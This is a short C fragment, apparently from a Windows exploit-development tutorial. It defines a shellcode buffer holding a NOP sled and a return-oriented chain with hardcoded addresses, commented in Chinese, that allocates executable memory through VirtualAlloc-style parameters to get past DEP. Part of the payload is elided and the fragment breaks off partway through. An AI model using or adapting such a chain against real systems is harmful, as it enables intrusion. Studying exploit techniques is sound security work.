 #include<stdlib.h>
#include<string.h>
#include<stdio.h>
#include<windows.h>
charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\xBA\xD9\xBB\x7C"//修正EBP retn 4
"\xBC\x45\x82\x7C"//申请空间
"\x90\x90\x90\x90"
"\xFF\xFF\xFF\xFF"//-1当前进程
"\x00\x00\x03\x00"//申请空间起始地址
"\xFF\x00\x00\x00"//申请空间大小
"\x00\x10\x00\x00"//申请类型
"\x40\x00\x00\x00"//申请空间访问类型
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn